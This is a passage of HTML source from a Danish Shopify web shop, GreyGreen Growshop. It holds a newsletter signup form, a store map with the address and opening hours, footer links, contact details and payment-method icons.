                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-957386819" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Vælg muligheder for Formulex 1 L"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-957386819"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Luk"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-957386819" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--26728616821080__main-collection-product-grid-957386819"
              class="badge badge--bottom-left color-inverse"
            >Udsolgt</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--26728616821080__newsletter" class="shopify-section section"><style data-shopify>.section-template--26728616821080__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26728616821080__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26728616821080__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26728616821080__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26728616821080__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Abonner på vores e-mails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Tilmeld dig vores e-mail-liste for eksklusive tilbud og de seneste nyheder.</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26728616821080__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26728616821080__newsletter">
                    Mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonner"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-template--26728616821080__blocks_twE9Nm" class="shopify-section"><div id="shopify-block-AUFRwWTIxT0Rza0h3b__ai_gen_block_1a7c3ae_hrF8Tz" class="shopify-block">


<style data-shopify>
  .ai-map-text-wrapper-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    display: flex;
    justify-content: center;
    width: 100%;
    padding: 20px 0;
  }

  .ai-map-text-card-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    width: 100%;
    max-width: 900px;
    background-color: #ffffff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
  }

  .ai-map-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    display: flex;
    flex-direction: row;
    gap: 0;
  }

  .ai-map-container-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    flex: 1;
    min-width: 0;
    position: relative;
    overflow: hidden;
  }

  .ai-map-iframe-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    width: 100%;
    height: 300px;
    border: none;
    display: block;
  }

  .ai-map-placeholder-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    width: 100%;
    height: 300px;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
  }

  .ai-map-placeholder-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz svg {
    width: 100%;
    height: 100%;
    max-width: 300px;
    max-height: 300px;
    opacity: 0.3;
  }

  .ai-map-empty-state-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    position: absolute;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    padding: 12px 20px;
    background-color: rgba(255, 255, 255, 0.9);
    border-radius: 6px;
    font-size: 14px;
    color: #666;
    text-align: center;
    pointer-events: none;
    max-width: 90%;
  }

  .ai-text-container-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    flex: 1;
    min-width: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 24px;
  }

  .ai-text-heading-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    color: #121212;
    font-size: 24px;
    margin: 0 0 12px 0;
    line-height: 1.3;
  }

  .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    color: #121212;
    font-size: 14px;
    line-height: 1.6;
    margin: 0 0 16px 0;
  }

  .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz p {
    margin: 0 0 16px 0;
  }

  .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz p:last-child {
    margin-bottom: 0;
  }

  .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz a {
    color: #4f6d25;
    text-decoration: underline;
  }

  .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz a:hover {
    opacity: 0.8;
  }

  .ai-map-link-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background-color: #4f6d25;
    color: #ffffff;
    text-decoration: none;
    border-radius: 6px;
    font-size: 14px;
    transition: all 0.3s ease;
    border: 2px solid #4f6d25;
  }

  .ai-map-link-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz:hover {
    background-color: #3d5620;
    color: #ffffff;
    transform: translateY(-2px);
  }

  .ai-map-link-icon-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
  }

  @media screen and (max-width: 749px) {
    .ai-map-text-card-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
      max-width: 100%;
    }

    .ai-map-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
      flex-direction: column;
    }

    .ai-map-iframe-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz,
    .ai-map-placeholder-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
      height: 260px;
    }

    .ai-text-heading-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
      font-size: calc(24px * 0.8);
    }

    .ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz {
      font-size: calc(14px * 0.9);
    }
  }
</style>

<div class="ai-map-text-wrapper-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz" >
  <div class="ai-map-text-card-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">
    <div class="ai-map-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">
      <div class="ai-map-container-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">
        
          <iframe
            class="ai-map-iframe-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz"
            src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d99756.21200752736!2d12.511779!3d55.705897!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x46525301f564364b%3A0x99a75cb453cb5baf!2sGreygreen%20Growshop!5e1!3m2!1sen!2sus!4v1765021570167!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"
            loading="lazy"
            referrerpolicy="no-referrer-when-downgrade"
            allowfullscreen
            aria-label="Map location"
          ></iframe>
        
      </div>

      <div class="ai-text-container-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">
        
          <h2 class="ai-text-heading-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">Besøg vores butik</h2>
        

        
          <div class="ai-text-content-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz">
            <p>Frederikssundsvej 121 F, 2700  Brønshøj</p><p>Mandag - fredag: 10.30-17.00<br/>Lørdag: 10.30-14.00<br/>Søndag: Lukket</p>
          </div>
        

        
          <a href="https://maps.app.goo.gl/LQbpEbBPu68s7z1w6" class="ai-map-link-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz" target="_blank" rel="noopener">
            <svg class="ai-map-link-icon-aufrwwtixt0rza0h3baigenblock1a7c3aehrf8tz" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
              <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
            </svg>
            Find vej til vores butik
          </a>
        
      </div>
    </div>
  </div>
</div>


</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26728617640280__section_divider_4eVh7J" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26728617640280__section_divider_4eVh7J {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26728617640280__section_divider_4eVh7J-top-padding {
    height: 0px;
  }
  .section-sections--26728617640280__section_divider_4eVh7J-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26728617640280__section_divider_4eVh7J-top-padding {
      height: 0px;
    }
    .section-sections--26728617640280__section_divider_4eVh7J-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26728617640280__section_divider_4eVh7J.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--26728617640280__section_divider_4eVh7J.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26728617640280__section_divider_4eVh7J-top-padding color-background-1 bg-color-sections--26728617640280__section_divider_4eVh7J always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26728617640280__section_divider_4eVh7J color-background-1 bg-color-sections--26728617640280__section_divider_4eVh7J always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--26728617640280__section_divider_4eVh7J">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--26728617640280__section_divider_4eVh7J-bottom-padding color-accent-1 shape-color-sections--26728617640280__section_divider_4eVh7J always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--26728617640280__1765018922038b131c" class="shopify-section shopify-section-group-footer-group">

</div><div id="shopify-section-sections--26728617640280__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26728617640280__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26728617640280__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26728617640280__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26728617640280__footer color-accent-1 gradient section-sections--26728617640280__footer-padding animate-section animate--hidden" data-animations='' data-type='inject.var.shopify.theme.id=mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/besog-vores-butik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Besøg vores butik
                            </a>
                          </li><li>
                            <a
                              href="/pages/kundeservice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kundeservice
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt-os"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt os
                            </a>
                          </li><li>
                            <a
                              href="/pages/fragt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fragt og levering
                            </a>
                          </li><li>
                            <a
                              href="/pages/handelsbetingelser"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Handelsbetingelser
                            </a>
                          </li><li>
                            <a
                              href="/pages/fortrydelsesret-og-returnering"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fortrydelsesret
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookiepolitik"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookiepolitik
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Kontakt os</h2><div class="footer-block__details-content rte">
                      <p>Ring til Kundeservice: <strong>93980420</strong><br/>GreyGreen Growshop<br/>Frederikssundsvej 121<br/>2700 Brønshøj<br/><strong>Åbningstider:</strong><br/>Hverdage kl. 10.30-17.00<br/>Lørdage kl. 10.30-14.00</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Abonner på vores e-mails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Tilmeld dig vores e-mail-liste for eksklusive tilbud og de seneste nyheder.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26728617640280__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26728617640280__footer">
                              Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonner"
                          >
                            Tilmeld dig
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DEtekCxG.da.esm.js"></script>
<script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js"></script>
<script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js"></script>
<script type="module">
  await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DEtekCxG.da.esm.js");
await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js");
await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalingsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
